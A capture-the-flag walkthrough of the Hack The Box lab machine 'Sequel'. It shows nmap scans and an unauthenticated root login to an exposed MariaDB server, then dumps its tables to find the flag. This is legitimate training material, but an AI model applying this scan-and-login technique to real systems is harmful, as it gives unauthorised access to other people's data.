Hack The Box - Sequel

Howdy my fellow Cyber Enthusiasts! Welcome to the first Starting Point Hack The Box offers. I am excited to embark on this journey with you. So, without further ado, let’s dive in! :)
Need to embark on an exciting journey on Hack The Box? Sign up now using the following Link.
Remember to change the IP adress to your allocated one! :)
There are 2 options available to connect to our machine. First using Pwnbox or secondly using OpenVPN.
I need to mention that if you are using the first option (Pwnbox) you can follow this guide, regardless if you are using Windows, Mac OS or Linux. This is the case, because a new tab will open in your web browser and there you can interact with the target machine.
Now, if you are using Ubuntu-based distros, you can following this guide using the second option as well, but it will not work with a Windows OS for example.

If you want to use the first option, it is very simple. Just click on the option and follow the instructions (Start Pwnbox). A new tab will open up and there you can interact with the machine.

For the second option, things are a bit more complicated. You click on the “Connect using OpenVPN” and the follow section appears. Click on “Download VPN” and save the file on your desired folder.
Then open up the terminal and navigate to the folder that you’ve downloaded the .ovpn file. Then, type the following command (change the filename accordingly).
sudo openvpn root.ovpn
To make sure you are connected to the Hack The Box network type the following command in the terminal.
ip a s
You should see a new connection under the tun0 section. For example, I got a inet 10.10.15.55/23.

Next, you click on the “Spawn the target machine and the IP will show here“. Wait for a couple of seconds and a target machine IP address will appear. To make sure you can interact with the machine, you can ping it using the terminal to make sure it responds back.
ping -c 3 10.129.13.30
PING 10.129.13.30 (10.129.13.30) 56(84) bytes of data.
64 bytes from 10.129.13.30: icmp_seq=1 ttl=63 time=57.6 ms
64 bytes from 10.129.13.30: icmp_seq=2 ttl=63 time=57.8 ms
64 bytes from 10.129.13.30: icmp_seq=3 ttl=63 time=57.4 ms
--- 10.129.13.30 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 57.387/57.608/57.847/0.188 ms
Task 1
During our scan, which port do we find serving MySQL?
Let’s scan our target to answer this question. We are going to use a tool named Nmap to do that.
Nmap (Network Mapper) is a network scanner created by Gordon Lyon. Nmap is used to discover hosts and services on a computer network by sending packets and analyzing the responses. Nmap provides a number of features for probing computer networks, including host discovery and service and operating system detection.
sudo nmap -sV 10.129.13.30
Starting Nmap 7.80 ( https://nmap.org ) at 2025-09-09 16:36 EEST
Nmap scan report for 10.129.13.30
Host is up (0.18s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
3306/tcp open mysql?
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 165.49 seconds
SERVICE/VERSION DETECTION:
-sV: Probe open ports to determine service/version info
Here, the portion of the output that we need to anwser our question.
PORT STATE SERVICE VERSION
3306/tcp open mysql?
Task 2
What community-developed MySQL version is the target running?
Sometimes -sV is not enough and we need to use -sC to gain more information about versions.
sudo nmap -sV -sC 10.129.13.30
Starting Nmap 7.80 ( https://nmap.org ) at 2025-09-09 16:44 EEST
Nmap scan report for 10.129.13.30
Host is up (0.091s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
3306/tcp open mysql?
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.27-MariaDB-0+deb10u1
| Thread ID: 96
| Capabilities flags: 63486
| Some Capabilities: Speaks41ProtocolNew, SupportsLoadDataLocal, Support41Auth, FoundRows, ConnectWithDatabase, SupportsTransactions, LongColumnFlag, ODBCClient, Speaks41ProtocolOld, InteractiveClient, SupportsCompression, IgnoreSpaceBeforeParenthesis, DontAllowDatabaseTableColumn, IgnoreSigpipes, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments
| Status: Autocommit
| Salt: OO!Sbo*!cTZE-O&o!OMu
|_ Auth Plugin Name: mysql_native_password
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 185.36 seconds
Task 3
When using the MySQL command line client, what switch do we need to use in order to specify a login username?

You can read more about MySQL in the following source.
Source: MySQL Man Page
Task 4
Which username allows us to log into this MariaDB instance without providing a password?
Well, that one you must know. It is root.
Task 5
In SQL, what symbol can we use to specify within the query that we want to display everything inside a table?
Let’s see a SQL statement.
SELECT * FROM users;
This will display all records (* character) from the users table.
Task 6
In SQL, what symbol do we need to end each query with?
We’ve seen this in the previous statement.
Task 7
There are three databases in this MySQL instance that are common across all MySQL instances. What is the name of the fourth that's unique to this host?
Let’s use the following command to connect to the MySQL instance of our target machine.
mysql -u root -h 10.129.13.30
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 99
Server version: 5.5.5-10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
Use the following statement when you are inside the database. The first database is the answer.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| ( ) |
| information_schema |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0,08 sec)
Submit Flag
Submit root flag
You can use the following statements inside mysql to select a database, show all tables and select all records of a given table.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| htb |
| information_schema |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0,08 sec)
mysql> USE htb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> SHOW TABLES;
+---------------+
| Tables_in_htb |
+---------------+
| config |
| users |
+---------------+
2 rows in set (0,06 sec)
mysql> SELECT * FROM config;
+----+-----------------------+----------------------------------+
| id | name | value |
+----+-----------------------+----------------------------------+
| 1 | timeout | 60s |
| 2 | security | default |
| 3 | auto_logon | false |
| 4 | max_size | 2M |
| 5 | flag | (omitted) |
| 6 | enable_uploads | false |
| 7 | authentication_method | radius |
+----+-----------------------+----------------------------------+
7 rows in set (0,05 sec)
mysql> SELECT * FROM users;
+----+----------+------------------+
| id | username | email |
+----+----------+------------------+
| 1 | admin | admin@sequel.htb |
| 2 | lara | lara@sequel.htb |
| 3 | sam | sam@sequel.htb |
| 4 | mary | mary@sequel.htb |
+----+----------+------------------+
4 rows in set (0,11 sec)
Congratulations! You have solved this machine! 🎉 🎉 🎉
